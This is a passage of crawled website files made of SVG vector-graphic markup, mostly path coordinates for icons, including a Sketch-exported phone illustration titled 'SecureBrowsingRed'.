36.7549701,32.2228743 L36.7549701,32.2228743 Z" id="Fill-2" fill="#FFFFFF"></path>
                    <path d="M70.4907425,48.1894371 C70.2239162,48.3379401 70.0138563,48.5441677 69.8593653,48.8130299 C69.7039162,49.0798563 69.6257126,49.3671617 69.6257126,49.6731497 C69.6257126,50.1422515 69.7919401,50.5439281 70.1241557,50.8763832 C70.4584072,51.2106347 70.8592455,51.3777006 71.3313413,51.3777006 C71.8023593,51.3777006 72.2041557,51.2106347 72.5344551,50.8763832 C72.8667904,50.5439281 73.033018,50.1422515 73.033018,49.6731497 C73.033018,49.3700359 72.9548144,49.0838084 72.8003234,48.810994 C72.6439162,48.5393772 72.4318204,48.3312335 72.1630778,48.1865629 C71.8943353,48.0409341 71.6166108,47.967521 71.3313413,47.967521 C71.0380479,47.967521 70.7575689,48.0409341 70.4907425,48.1894371 L70.4907425,48.1894371 Z M72.3331377,48.6663234 C72.6106228,48.9440479 72.7514611,49.2792575 72.7514611,49.6731497 C72.7514611,50.065006 72.6126587,50.3992575 72.336012,50.6778204 C72.059485,50.9563832 71.7242754,51.0942275 71.3313413,51.0942275 C70.9382874,51.0942275 70.6030778,50.9563832 70.324515,50.6778204 C70.047988,50.3992575 69.9082275,50.065006 69.9082275,49.6731497 C69.9082275,49.419018 69.9746946,49.1796168 70.1046347,48.9527904 C70.2345749,48.7269222 70.4126587,48.553988 70.6374491,48.4317126 C70.8622395,48.3115928 71.0937365,48.2500359 71.3313413,48.2500359 C71.7204431,48.2500359 72.0545749,48.3897964 72.3331377,48.6663234 L72.3331377,48.6663234 Z M70.8787665,50.6143473 L70.8787665,49.8373413 L71.0526587,49.8373413 C71.1651138,49.8373413 71.2531377,49.8656048 71.3166108,49.9185389 C71.3821198,49.9721916 71.476012,50.1081198 71.6000838,50.3260838 L71.7623593,50.6143473 L72.1230778,50.6143473 L71.8992455,50.2577006 C71.7281078,49.982012 71.5854731,49.8294371 71.473018,49.7962635 C71.6322994,49.785485 71.759485,49.7288383 71.8542156,49.6251257 C71.950024,49.5245269 71.9968503,49.4093174 71.9968503,49.2800958 C71.9968503,49.1677605 71.9616407,49.0701557 71.8913413,48.9840479 C71.8200838,48.8980599 71.7349341,48.8442874 71.6362515,48.8198563 C71.536491,48.7954251 71.3949341,48.7836886 71.213976,48.7836886 L70.5835569,48.7836886 L70.5835569,50.6143473 L70.8787665,50.6143473 Z M70.8787665,49.0308743 L71.213976,49.0308743 C71.3851138,49.0308743 71.5043952,49.0524311 71.5757725,49.093509 C71.6459521,49.1355449 71.6811617,49.2058443 71.6811617,49.3046467 C71.6811617,49.4902754 71.5326587,49.5851257 71.236491,49.5851257 L70.8787665,49.5851257 L70.8787665,49.0308743 Z" id="Fill-4" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-securephone.svg
body_size: 101109
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="62px" height="83px" viewBox="0 0 62 83" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Illustrations/Objects/SecureBrowsingRed</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-211.000000, -383.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="Illustrations/Objects/SecureBrowsingRed" transform="translate(29.000000, 163.000000)">
                    <g id="SecureBrowsingRed">
                        <path d="M14.0172687,10.9253005 L37.9979315,10.8895276 C42.5184048,10.8827843 46.188439,14.5418853 46.1951824,19.0623586 C46.1951945,19.0704646 46.1951945,19.0785707 46.1951825,19.0866767 L46.1160026,72.6118127 C46.1093295,77.1227921 42.4541509,80.7780162 37.9431715,80.7847454 L13.9625087,80.8205183 C9.44203543,80.8272617 5.77200122,77.1681606 5.76525786,72.6476873 C5.76524577,72.6395813 5.76524572,72.6314753 5.76525771,72.6233692 L5.8444376,19.0982332 C5.85111071,14.5872538 9.50628932,10.9320297 14.0172687,10.9253005 Z" id="Rectangle" fill="#FFFFFF" fill-rule="nonzero" transform="translate(25.980220, 45.855023) rotate(-9.770000) translate(-25.980220, -45.855023) "></path>
                        <path d="M44.9329321,77.7577547 C44.831028,77.8091613 44.9091545,77.8811307 45.1910893,77.79888 L45.3643263,77.6240973 L44.9329321,77.7577547 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M46.8759044,77.3670638 C47.1578392,77.1374473 47.4363771,76.8392885 47.1850136,76.8461427 C46.9540309,77.1237388 46.865714,77.1305931 46.5905728,77.4150434 C46.4833731,77.4730221 46.3692025,77.5167941 46.2508923,77.5452737 C46.1625754,77.5452737 46.1116233,77.5452737 46.1286073,77.5110026 C46.0402904,77.5726906 45.6904195,77.6343786 45.5579442,77.7543275 C45.7766462,77.7440166 45.9927952,77.702478 46.1999402,77.6309515 C46.4307323,77.5423698 46.6506966,77.4273818 46.8555235,77.2882402 C46.9778085,77.2539691 46.899682,77.3362198 46.8759044,77.3670638 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2529497,49.4395244 L47.2529497,49.6314427 C47.2569705,49.5675342 47.2569705,49.5034328 47.2529497,49.4395244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.2297935,31.3032452 C44.2535712,31.4403297 44.2773488,31.4951635 44.290936,31.5020178 C44.2603648,31.3752146 44.2331903,31.2689741 44.2297935,31.3032452 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M43.8425578,28.1845729 C43.8425578,28.249688 43.8595418,28.3079489 43.8663354,28.3662098 C43.8689659,28.3047286 43.8609188,28.2432569 43.8425578,28.1845729 L43.8425578,28.1845729 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2529497,49.4395244 L47.2087912,48.9494473 C47.161236,48.9220304 47.2155848,49.2030536 47.2529497,49.4395244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.4948408,74.4334556 C49.4569078,74.5093097 49.4228942,74.5870951 49.3929366,74.6664992 L49.5050312,74.4574453 L49.4948408,74.4334556 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M48.7203693,57.4144151 L48.7475437,57.5617809 C48.7679246,57.5994791 48.795099,57.6371774 48.8188766,57.6748756 L48.7203693,57.4144151 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.786966,63.5420922 C49.786966,63.4015805 49.6510938,63.3741636 49.5933481,63.3296112 C49.6568813,63.4147973 49.7009596,63.5131028 49.7224267,63.6174886 C49.7428075,63.6174886 49.7631883,63.5934988 49.786966,63.5420922 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.4527397,73.3779049 C50.4436547,73.437469 50.428866,73.4960039 50.4085812,73.5526877 C50.4292598,73.4961267 50.4440587,73.4375514 50.4527397,73.3779049 L50.4527397,73.3779049 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.9968499,53.0208569 C48.0125678,53.0026367 48.0220908,52.9798177 48.0240243,52.9557418 C48.0240243,52.9557418 48.0036435,52.9831587 47.9968499,53.0208569 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M37.8438008,78.7242004 C37.8438008,78.7242004 37.8438008,78.7242004 37.8438008,78.744763 C37.8438008,78.7653257 37.891356,78.7173461 37.8438008,78.7242004 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.9838842,78.0490592 L44.8853768,78.073049 C44.8806765,78.094495 44.8806765,78.1167181 44.8853768,78.1381641 L44.9838842,78.0490592 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M43.0171343,22.4955662 L43.0171343,22.519556 C43.0578959,22.6566405 43.0409119,22.5846711 43.0171343,22.4955662 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M1.35872187,17.8072764 C1.6780215,17.2589384 1.11415193,18.801139 1.55573654,17.9649235 C1.46062601,18.0368929 1.69840233,17.0978641 1.35872187,17.8072764 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.5933481,74.3032253 L49.7020459,74.0873172 C49.630713,74.1832764 49.5933481,74.2518186 49.5933481,74.3032253 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="1.53875251 17.9649235 1.53875251 17.9649235 1.58291097 17.8792457"></polygon>
                        <path d="M38.7235732,9.97632438 C38.746522,10.0230591 38.7750397,10.0667926 38.8084933,10.1065547 C38.8084933,10.1065547 38.7915093,10.0654293 38.7235732,9.97632438 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M42.2256788,19.2055382 L42.1985043,18.9622133 C42.205298,19.0615995 42.2154884,19.136996 42.2256788,19.2055382 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M33.6283662,8.74941812 C33.5028606,8.74893282 33.3776428,8.76156633 33.2547177,8.78711635 L33.3158602,8.78711635 C33.416873,8.75540159 33.5227898,8.74262463 33.6283662,8.74941812 L33.6283662,8.74941812 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.3870966 9.63361313 28.4856039 9.63361313 28.6486505 9.59934201"></polygon>
                        <path d="M22.0282783,81.5275784 C22.1153916,81.5354617 22.2010701,81.5550554 22.2830386,81.5858393 C22.1913249,81.5207241 22.9522091,81.3596498 22.0282783,81.5275784 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.5491896,74.4608725 C49.5403734,74.4067352 49.5499496,74.3511808 49.5763641,74.3032253 C49.5525864,74.3580591 49.5288088,74.4060387 49.5050312,74.4574453 C49.4812536,74.508852 49.525412,74.4882894 49.5491896,74.4608725 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M33.5162716,9.65760292 C33.2683049,9.67473848 32.9727829,9.73299939 32.7010385,9.77069763 L33.091671,9.71586383 L33.3090665,9.68159271 L33.5162716,9.65760292 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M7.24198755,53.2641819 L7.28954281,53.4526731 C7.28350291,53.3877299 7.26745825,53.3241349 7.24198755,53.2641819 L7.24198755,53.2641819 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M30.2485455,10.2162222 C30.0891833,10.2025489 29.9289583,10.2025489 29.7695961,10.2162222 C29.7372,10.2268993 29.7063576,10.2418818 29.6778824,10.2607747 L30.2485455,10.2162222 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.6907516,80.3760686 C26.9026929,80.509726 27.3510712,80.5851224 27.1914213,80.6982171 C26.2573001,80.9004168 26.7396463,80.663946 26.4067595,80.6468105 C25.8259059,80.7873221 25.3877181,80.9895217 24.9563239,81.0683453 C24.9223558,81.0512097 24.8340389,81.0683453 24.9291494,81.0100844 C24.327915,81.2328467 23.0846845,81.3356601 22.3883395,81.6064019 C22.3532644,81.6074463 22.3184144,81.6004141 22.2864354,81.5858393 C22.415514,81.6406731 22.4460852,81.7126424 22.432498,81.7674762 C22.0928175,81.8325914 21.7905019,81.9765301 21.6410425,81.9011336 C21.7630507,81.8908515 21.8802153,81.848296 21.980723,81.7777576 L21.6172649,81.8839981 C21.2606004,81.8051745 22.1165952,81.7503407 22.0962143,81.6475273 C21.4065226,81.8466179 20.7069513,82.0090579 20.0003859,82.1341773 C19.8611169,82.0210826 21.2877748,81.8634354 20.5302874,81.8737167 L21.3930758,81.7777576 C20.7137148,81.6783713 21.9161837,81.698934 21.2775844,81.578985 C20.1430517,81.7366322 20.0275603,81.8668625 18.8998212,82.0210826 C18.6620448,82.1410315 19.0017253,82.1170417 18.763949,82.2369906 C18.3343784,82.3766874 17.8721626,82.3766874 17.442592,82.2369906 C17.3200546,82.1866597 17.1940376,82.1454247 17.0655466,82.1136146 C16.981419,82.0981064 16.8962633,82.0889421 16.8107863,82.0861977 C16.7088821,82.0861977 16.5967876,82.065635 16.4711058,82.065635 C16.067187,82.1949784 15.6270555,82.1345965 15.2720338,81.9011336 L15.5777462,81.8565812 C15.3242098,81.7462198 15.0585062,81.666833 14.7862907,81.6201104 C14.4982081,81.5584316 14.2332668,81.4158687 14.0220097,81.2088569 C14.1683082,81.2657312 14.3092712,81.3356946 14.4432134,81.4179108 C14.589276,81.4830259 14.694577,81.5344326 14.6266409,81.4898801 L14.3141349,81.2705449 C14.2569481,81.2333729 14.1937011,81.2066881 14.1273106,81.1917213 C13.9684317,81.1738487 13.8189274,81.1068095 13.6993132,80.999803 L13.6993132,80.8215932 C12.7276061,80.1218795 11.9697569,79.1613666 11.511771,78.0490592 C11.5695167,78.103893 11.6782144,78.28553 11.6238656,77.9976525 C11.5593263,77.8160156 11.4811998,77.6343786 11.4268509,77.4424603 C11.372502,77.250542 11.3351372,77.0517695 11.2875819,76.852997 C11.216249,76.4211808 11.1483129,75.9859375 11.0837736,75.5506942 C10.9580918,74.6802077 10.8527909,73.8165753 10.7440932,73.0180581 L10.5266977,72.435449 C10.50292,72.2949374 10.5266977,72.1681342 10.5810465,72.3155001 C10.519904,71.6917656 10.50292,72.2949374 10.4078095,72.0070599 C10.3398734,71.6643487 10.4078095,71.5341184 10.4655552,71.7500265 C10.0861145,70.366343 9.81579095,68.9545359 9.65711566,67.527824 L9.72844856,67.743732 C9.62314762,66.8458286 9.320832,66.7807134 9.28686395,65.9376438 L9.33441922,66.0918638 C9.05588124,64.1486911 8.58372539,62.0307356 8.50559888,60.5262332 C8.29160019,60.2726269 8.25423534,58.600196 8.00287179,58.5145182 C7.98891634,57.7180593 7.93221991,56.9229473 7.83303156,56.132675 C7.77528588,55.7145673 7.58506482,55.5397846 7.47297026,55.0291448 L7.59185843,54.9948737 L7.34389169,54.3094512 L7.425415,53.9153333 L7.31332044,53.4389646 C7.34049488,53.6308829 7.33030447,53.8570723 7.28954281,53.8330826 C7.13573613,53.2199104 7.07842317,52.5861557 7.11970258,51.9550249 L6.71208602,50.1934891 C6.80113046,50.3689036 6.86625964,50.5556592 6.90570388,50.7486813 C6.62037229,49.8199339 7.00421122,50.556763 6.74265726,49.7205476 C6.74265726,49.8439236 6.66113395,49.672568 6.63395951,49.6554325 C6.57548512,48.9280506 6.46192677,48.2062498 6.29427904,47.4963516 L6.40297679,47.6231548 C6.19577171,46.2968622 5.88666248,44.8471937 5.63529894,43.363254 C5.68625101,43.9013106 5.52320438,43.8053515 5.43488746,43.363254 L5.5333948,43.1679086 C5.40431622,42.9005938 5.56056924,43.6305688 5.36695137,43.0719494 C5.28542806,42.5133301 5.44847468,42.6744044 5.54358521,42.9828445 L5.38393539,42.3179847 C5.41450664,42.2734322 5.4620619,42.4276523 5.51980758,42.4584963 C5.390729,42.1980357 5.44847468,41.2761425 5.2412696,40.9025872 L5.27523764,40.8580348 C5.0238741,39.3775222 4.86422428,38.7126624 4.65022559,37.5063188 C4.53813103,37.5063188 4.48038535,37.026523 4.33092595,36.6838118 C4.21543459,35.7893354 4.13391128,34.7920457 3.94029341,33.7262137 C3.75686596,32.9859574 3.81121483,33.5240141 3.68892987,33.1950113 C3.77724679,33.1230419 3.58702573,32.05721 3.75346915,32.5986937 C3.51908963,31.3203808 3.45455034,30.9673882 3.09448905,29.3600725 C3.09448905,29.5417094 3.09448905,29.7439091 3.05033059,29.6479499 C2.9823945,29.3566453 2.97560089,28.9625274 3.05033059,29.0036528 L3.07410822,29.0790492 C2.61214279,27.2866694 2.64950764,24.8294298 2.19093901,23.4174595 L2.21471664,23.496283 L1.8240841,22.0191976 C1.72217997,21.3337751 1.97014671,22.4201697 1.94297227,21.8992486 L1.86484576,21.604517 L1.81389369,21.3440564 C1.77946148,21.1813029 1.75563283,21.0164486 1.74256079,20.8505522 C1.72109712,20.5500506 1.72906154,20.2481458 1.76633843,19.9492216 C1.83146775,19.3693938 1.94509977,18.7961644 2.10601889,18.2356654 C2.39474729,17.8244119 2.78537983,17.0635929 3.33566218,16.3610349 C3.84194607,15.699376 4.5121023,15.1839998 5.27863445,14.8668139 L5.18352392,14.839397 C5.45187149,14.6234889 5.57075965,14.7057396 5.79494876,14.6166347 C5.74399669,14.5789364 5.45526829,14.7091667 5.61491811,14.5857906 C6.29667933,14.2857534 7.01916872,14.0905234 7.75830185,14.0066086 C8.53277332,13.8798055 9.320832,13.7598565 10.1088907,13.6467618 C11.6884049,13.4171453 13.2781094,13.2046643 14.8372428,12.9613393 C15.9751723,12.7831295 15.4180964,12.4849707 16.8753256,12.40272 L16.4914866,12.6049196 C18.7537586,12.0497274 21.1756803,11.7961211 23.3937937,11.2752 C23.2892146,11.3387918 23.1741589,11.3829031 23.0541133,11.4054303 C23.5432531,11.4054303 24.8034677,11.1038444 24.8000709,11.0250208 C25.1397513,10.9736141 24.8917846,11.0832817 25.1125769,11.0832817 C25.59832,11.0558648 26.2844745,10.7405705 26.5528221,10.8056856 C26.6003773,10.8056856 26.4271403,10.8605194 26.3388234,10.8810821 C26.641139,10.7816958 27.7858622,10.6446113 27.4699593,10.5863504 C28.3191605,10.4903912 29.0698543,10.2436391 29.7526121,10.2059409 C30.170419,10.0071684 31.2030477,10.0140226 31.3117454,9.81525009 C31.2811742,10.0071684 32.8165299,9.70215538 33.3260506,9.53079976 C33.1697976,9.60619623 33.771032,9.53079976 33.5842077,9.63361313 C33.7234767,9.63361313 33.8593489,9.59248778 33.9884275,9.58220644 C34.1175061,9.57192511 34.2296006,9.56507088 34.3281079,9.55478954 C34.518329,9.52737264 34.6270268,9.49652863 34.5760747,9.44854906 C35.0991826,9.59248778 35.6222905,9.61305046 36.0876528,9.71929094 L36.4273332,9.7912603 L36.7228552,9.90435502 C36.8101313,9.9429052 36.8951861,9.98638414 36.9776156,10.0345853 C37.0477619,10.0849826 37.1106364,10.1449579 37.1644398,10.2127951 C38.6701864,10.8641995 39.8620167,12.0863562 40.483118,13.6159178 C40.4389595,13.6159178 40.377817,13.5165316 40.2962937,13.3760199 C40.2147704,13.2355083 40.1434375,13.0333087 40.0279462,12.858526 C39.939808,12.6956178 39.8410852,12.5387706 39.7324242,12.3890116 C39.6339168,12.2759168 39.5625839,12.2176559 39.5320127,12.2587813 C39.928006,12.7484438 40.2517841,13.2932735 40.4933084,13.8763784 C40.6101958,14.1516081 40.7011776,14.4373156 40.7650528,14.7297294 C40.8397825,15.0415966 40.8941314,15.3945892 40.951877,15.7784258 C41.0096227,16.1622624 40.8363857,15.5659448 40.7820368,15.4357145 C41.1217173,16.974488 41.2779703,18.437865 41.6108571,19.8018558 C41.5643538,19.7124344 41.5311617,19.6165886 41.5123498,19.5174055 C41.5633019,19.7881474 41.5938731,20.1548484 41.6686028,20.1102959 L41.6006667,19.8498354 C41.6448252,19.3940294 42.0286641,20.8779691 42.099997,20.9259487 C41.7908878,20.5044139 42.2766309,22.2967937 41.8588239,21.6113712 C41.9029823,21.789581 41.9811089,22.0054891 42.0286641,21.9540824 C42.0558386,22.2213972 42.0286641,22.2967937 41.9335536,22.0534687 C42.1441555,23.0199144 42.1713299,22.6566405 42.3173925,23.5408355 C42.2800277,23.5408355 42.2324724,23.3694799 42.1713299,23.2872292 C42.3702798,23.808955 42.5048973,24.3533804 42.5721529,24.9082534 C42.5415816,24.867128 42.5245976,24.9596601 42.4872327,24.7368978 C42.7182155,26.0152107 43.0612927,26.8856973 43.2277362,28.3045218 C42.9899598,27.9172581 43.2549106,28.7911718 43.1224352,28.8905581 L43.2956723,29.6376686 L43.3126563,29.3223742 C43.4247508,29.987234 43.6319559,30.5527076 43.6795112,31.1318896 L43.5368454,30.6486667 L43.7746217,31.8858543 L43.7100824,31.173015 C43.9003035,31.8310205 43.8833195,31.0702016 43.9920172,31.9578237 C43.9478588,31.7796139 44.1041118,32.6192564 44.0769373,32.9859574 L44.0769373,32.9859574 C44.206434,33.354822 44.2919557,33.737926 44.3316977,34.1271859 C44.30792,34.2642704 44.1550638,34.0552165 44.1380798,34.1271859 C44.3147137,34.4321989 44.4336018,35.6728136 44.6340133,36.0600773 C44.5830612,35.9298471 44.5049347,35.9367013 44.4947443,35.9812537 L44.6408069,36.2382872 C44.6611877,36.5501544 44.6408069,36.598134 44.5830612,36.5570086 C44.7223302,37.482329 44.7189334,36.2142974 44.8276312,37.3418174 C44.7971295,37.2704016 44.7710375,37.1971499 44.7495047,37.1224822 C44.8955673,38.2294395 45.177502,39.2370106 45.299787,40.2582901 C45.2046765,40.5804387 45.1129628,39.3809493 45.0484235,39.7442232 C45.3235646,41.1938918 45.7277844,42.7292382 45.9451799,44.1446356 L45.9180055,43.880748 C46.1591786,44.0383951 45.9927352,44.9465799 46.2135275,45.6422838 C46.1659722,45.4709281 46.0572744,45.436657 46.0912425,45.4777824 C46.2203211,46.4510823 46.4784782,47.4449449 46.7943811,48.9048948 L46.7094609,48.7335392 C46.7570162,49.3127212 46.9370469,50.2380416 47.0185702,50.8549218 C47.1034903,51.0297046 47.1544424,51.3826971 47.195204,51.1565077 C47.2155848,53.1031076 47.9764691,54.7412674 48.0104371,56.468532 C47.9730723,56.2663324 47.8813586,55.9955905 47.908533,56.1566648 L48.2006582,57.5823436 C48.2719911,57.4521133 48.2244358,57.3835711 48.2414198,57.0717038 C48.3623678,57.3679478 48.4489942,57.6772956 48.499577,57.9935971 C48.3297368,57.3595813 48.3535144,58.0244411 48.3501176,58.3123185 C48.3704984,58.2609119 48.4180537,58.3500168 48.4418313,58.3123185 C48.4078633,59.086846 48.6456396,58.4048506 48.7135757,59.4466928 L48.65583,59.4021403 C48.7441469,59.7791227 48.8664319,60.1184068 48.9241776,60.5330874 C48.8494479,60.7250057 48.8052894,60.1355424 48.7169725,60.125261 C48.8188766,60.704443 49.107605,61.2322184 49.0940178,61.7771292 C49.0226849,61.5338043 48.9615424,61.1808117 48.8902095,60.9409138 C48.8690344,61.3023548 48.8930001,61.6650478 48.9615424,62.0204542 L48.9615424,61.9793289 L49.0702402,62.9697644 L49.0702402,62.7127309 C49.4676663,63.3981534 49.3725558,64.1795351 49.7156331,65.1117097 C49.3759526,64.1932435 49.5933481,64.9711981 49.4608727,64.9197914 C49.4608727,65.1733977 49.4982376,65.5606614 49.4608727,65.457848 C49.6341098,65.9033726 49.5152216,66.2426568 49.7665851,66.8663912 C49.7326171,66.9040895 49.8481085,67.3633226 49.7326171,67.2742176 C49.8650925,67.8705352 49.7767756,67.1199976 49.8345212,67.16455 C49.971329,67.688704 50.0600202,68.2244518 50.099472,68.7650116 C50.1636812,69.3984952 50.2692109,70.0270195 50.4153748,70.6464963 C50.4527397,70.9240924 50.4697237,71.1468547 50.500295,71.3319188 C50.5308662,71.5169829 50.5240726,71.6951927 50.534263,71.8631212 C50.5494795,72.0352776 50.5494795,72.2084588 50.534263,72.3806152 C50.534263,72.4765743 50.5274694,72.5793877 50.5138822,72.6890553 C50.5138822,72.80215 50.4697237,72.9186719 50.4425493,73.0523292 C50.2828995,73.3950405 50.3848036,72.7301807 50.3848036,72.7301807 C50.1775985,73.2716644 50.0451231,73.6794908 49.8481085,74.1867035 C49.8684893,74.0736088 49.7903628,74.1627137 49.6782682,74.2860897 C49.491444,74.6699263 49.6578874,74.6082383 49.3080165,75.0640443 C49.3252134,74.9110157 49.3593958,74.7604207 49.4099207,74.6150925 L49.2366836,74.9578038 C49.1755411,75.0674714 49.1042082,75.1737119 49.0396689,75.2833795 C48.9075116,75.5061964 48.7551336,75.7161515 48.5844971,75.910541 C48.4418313,75.9653748 48.7305597,75.6089551 48.8154798,75.4444537 C48.4757994,75.9173953 47.7760576,76.5342755 47.6741535,76.7124853 L48.0138339,76.5205671 C47.8372001,76.6507973 47.8677713,76.5205671 47.9798659,76.4006181 C48.3195464,76.0099273 48.5471323,75.9482393 48.5912907,75.9482393 C48.512663,76.0464535 48.4275491,76.1391967 48.3365304,76.2258354 C48.5641163,76.1881371 48.8290671,75.8831241 49.0804306,75.5404129 C49.3317941,75.1977016 49.5356024,74.752177 49.7258235,74.4231742 C49.7259067,74.5445587 49.7191019,74.6658485 49.7054427,74.7864481 C49.7943878,74.5498 49.8703645,74.3083952 49.9330286,74.0633274 C49.9907743,74.0016394 50.0485199,73.9468056 50.0756944,73.9570869 C50.1028688,73.9673683 50.1130592,74.0427647 50.0315359,74.2209746 C50.1397336,74.0826936 50.2142013,73.92069 50.2489314,73.7480331 C50.2909849,73.5998441 50.3502753,73.4571979 50.4255652,73.3230711 C50.4561365,73.2750916 50.4561365,73.3025084 50.4493429,73.350488 L50.551247,72.8090043 C50.551247,72.9186719 50.690516,72.7473162 50.5750247,73.0694648 C50.6595625,72.858449 50.7166509,72.6372735 50.7448649,72.4114592 C50.7448649,72.3086458 50.7686425,72.2126867 50.7822297,72.1235818 C50.795817,72.0344768 50.7822297,71.9453719 50.7822297,71.8631212 C50.7750806,71.7192729 50.7750806,71.5751534 50.7822297,71.431305 C50.7753009,71.31597 50.7867695,71.2002607 50.8161978,71.0885938 L50.8161978,71.1742716 C50.7856265,70.4888491 50.7108968,70.454578 50.6803256,70.4648593 C50.6497544,70.4751407 50.5954055,70.5334016 50.4663269,70.0467516 L50.6463576,69.3202038 L50.5070886,69.2071091 C50.4867077,69.0700246 50.4493429,68.7958556 50.5070886,68.8369809 C50.3372483,68.3400496 50.4697237,68.9329401 50.3440419,68.6484897 C50.3440419,67.9630672 49.9805838,66.828693 50.1436305,66.6436289 C50.0145519,66.4208666 50.1843921,67.2913532 49.9975679,66.5956494 C50.1708049,66.3557515 49.8243308,65.7799966 49.8141404,65.1596892 C49.9534094,65.3276178 49.9941711,65.9102269 49.9839806,65.2864924 C49.7428075,64.9437812 49.820934,64.1007115 49.7020459,63.5934988 C49.5525864,63.5934988 49.4506823,62.4899686 49.2570644,61.6400447 C49.3148101,61.6880243 49.0600498,60.0121663 48.9751297,59.2033678 L49.0023041,59.2239305 C48.8324639,59.0937002 48.7203693,58.264339 48.5878939,57.6714485 C48.6762108,57.6714485 48.7305597,57.7811161 48.8222734,58.0998376 L48.7271629,57.5377911 C48.6307175,57.3273058 48.5621912,57.104913 48.5233546,56.8763584 L48.65583,56.9997345 C48.5233546,56.2491968 48.2719911,55.5089405 48.1768806,54.5322135 C48.0681828,54.4945153 48.030818,55.3478663 47.7896448,54.3402952 C47.8372001,54.2923156 47.9221202,54.2374818 47.9900563,54.5013695 C47.9386591,54.3443551 47.9033738,54.182432 47.8847554,54.0181466 L48.047802,54.4088374 C48.0104371,53.9633128 47.9289138,54.1929294 47.8779617,53.8399368 C47.9560883,53.8399368 47.8779617,53.5691949 47.9594851,53.6103202 C47.9728461,53.758309 47.9978345,53.9049936 48.0342148,54.0489906 C47.9762095,53.7015448 47.9568409,53.3486503 47.9764691,52.9968671 C47.9357074,53.0379925 47.8711681,53.0140027 47.8100257,52.7261252 C47.6775503,51.9755876 47.8609777,52.4519562 47.8270097,52.0064316 C47.7420896,51.835076 47.7149151,51.3449989 47.596027,51.3552802 C47.5707325,51.2351815 47.5801647,51.1102796 47.6232014,50.9954334 C47.50771,50.615024 47.300505,49.1824909 47.2529497,49.641724 L47.2529497,49.7411103 L47.2529497,49.6794222 L47.2529497,49.6794222 C46.9132692,48.4285262 46.865714,47.0234101 46.6007632,45.7690869 L46.638128,45.7690869 C46.464891,45.0219764 46.325622,44.0932289 46.152385,43.5688807 C46.1116233,43.3461184 46.1320042,43.0308241 46.1931466,43.119929 C46.0604597,42.6381973 45.9740092,42.1447052 45.9349895,41.6462706 C46.1014329,42.2151713 45.9587671,41.4372168 46.0844489,42.2323069 C46.0521563,41.6506841 45.9494902,41.075228 45.7787365,40.5187506 C45.9247991,40.7757841 45.8093077,39.9327144 45.717594,39.5797218 L45.7379748,40.1177785 C45.6530547,39.7202334 45.6021026,39.370668 45.5511506,39.0108212 L45.7141972,39.1821768 C45.612293,37.6228406 44.9736938,36.4644766 45.0348362,35.2512788 C44.8751864,34.860588 45.1129628,36.0943484 44.9431225,35.7516372 C44.8412184,35.0422249 44.9023609,34.2745517 44.864996,34.038081 C44.7732823,33.0579268 44.5253155,33.1710215 44.3996338,32.149742 C44.3758561,32.2868265 44.2705552,32.4307652 44.0973182,31.6836547 C43.995414,30.9742424 44.1448734,30.7823241 44.2603648,31.2209945 C44.290936,31.388923 44.290936,31.4746009 44.2603648,31.4711737 C44.3147137,31.693936 44.3860466,31.9920948 44.3894434,31.7042174 L44.3283009,31.6185396 C44.3283009,31.2758283 44.1448734,30.2922471 44.2603648,30.504728 C44.1244926,29.9803798 44.1448734,30.2922471 44.1890319,30.6897921 C44.100715,29.7747531 43.9478588,29.2743947 43.8493514,28.3353658 C43.8493514,28.4895859 43.8153834,28.6335246 43.7916057,28.4861588 C43.6149719,27.1153138 43.6013847,27.9001226 43.421354,26.9782293 C43.421354,26.4401726 43.6251623,27.1393036 43.421354,26.2174103 C43.3737988,25.6382283 43.526655,26.0734716 43.6013847,26.2928068 C43.448472,25.6077727 43.3552705,24.9105517 43.3228467,24.2091224 L43.4383381,24.6512199 C43.370402,24.3873323 43.3330371,24.1679971 43.2956723,23.9452348 L43.2447202,24.2159767 C43.2175457,23.952089 43.1801809,23.7293267 43.2175457,23.7258996 C43.1122448,23.465439 43.0986576,23.9623703 42.9254205,23.4380221 C42.9254205,23.0953109 42.691041,22.3824715 42.7929452,22.2385328 C42.9390078,23.3489172 42.8982461,22.094594 43.0782768,23.0233415 C43.0232778,22.806278 